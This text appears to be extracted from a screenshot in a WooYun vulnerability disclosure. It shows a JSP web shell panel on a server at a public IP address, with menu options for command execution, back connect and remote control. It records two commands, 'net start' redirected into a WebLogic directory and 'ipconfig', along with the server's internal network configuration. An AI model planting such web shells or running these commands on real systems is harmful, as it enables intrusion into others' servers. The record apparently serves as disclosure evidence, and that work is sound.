 http://222.180.83.170/wa/wa/ma3.jsp
收藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 ZoomEye | #Google翻译 专注Swift和
222.180.83.170 (192.168.0.201)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/bea/user_projects/domains/cqwsmdoa/servers/AdminServer/tmp/_WL_user/wa/pfujak/war/ Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.0.201
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.0.200
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
以太网适配器 VirtualBox Host-Only Network:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::95:75ce:a9c4:3db0%17
IPv4 地址 . . . . . . . . . . . . : 192.168.56.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
www.wooyun.org